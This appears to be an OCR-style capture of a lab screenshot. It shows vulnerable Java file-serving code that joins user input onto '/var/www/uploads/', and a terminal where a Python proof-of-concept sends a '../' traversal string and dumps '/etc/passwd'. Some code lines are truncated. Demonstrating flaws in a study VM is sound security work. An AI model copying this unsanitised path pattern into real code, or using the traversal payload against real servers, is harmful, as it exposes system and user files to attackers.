 names.java
// Set a directory path for serving files
String root;
root = "/var/www/uploads/";
if (data != null) {
System.out.format(data);
// This is where a odd concatenation occurs:
// Path is being concatenated with the contents of the variable "data"
File file = new File( pathname: root + data);
FileInputStream streamFileInputSink = null;
InputStreamReader readerInputStreamSink = null;
BufferedReader readerBufferedSink = null;
if (file.exists() && file.isFile()) {
try {
streamFileInputSink = new FileInputStream(file);
readerInputStreamSink = new InputStreamReader(streamFileInputSink, charsetName: "UTF-8"
readerBufferedSink = new BufferedReader(readerInputStreamSink);
// Commented line is used by javax IO classes for servlets. Simply used TCP sockets a
// already proves the vulnerability
//IO.writeLine(readerBufferedSink.readLine());
// BEGIN ADDED CODE
// Added code for better proving vulnerability and reading every line instead of just
String line;
Variables
Variables are not available
Messages Terminal
File Edit View Terminal Tabs Help
vbox@vmdeb-study01:~/Desktop/POC$ python3 poc_path-traversal_filereader.py
[*] Usage poc_path-traversal_filereader.py <local_port>
vbox@vmdeb-study01:~/Desktop/POC$ python3 poc_path-traversal_filereader.py 39544
[*] Listening on 0.0.0.0 port 39544
[*] Connection from ('192.168.252.14', 50076)
Enter a full pathname and file: /etc/passwd
[*] Sending string: ../../../../../../../../../etc/passwd
[*] Output:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
_apt:x:102:65534::/nonexistent:/usr/sbin/nologin
mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
epmd:x:104:108::/var/run/epmd:/usr/sbin/nologin
Debian-exim:x:105:109::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:106:111::/run/uuidd:/usr/sbin/nologin
rwhod:x:107:65534::/var/spool/rwho:/usr/sbin/nologin
redsocks:x:108:112::/var/run/redsocks:/usr/sbin/nologin
usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
miredo:x:110:65534::/var/run/miredo:/usr/sbin/nologin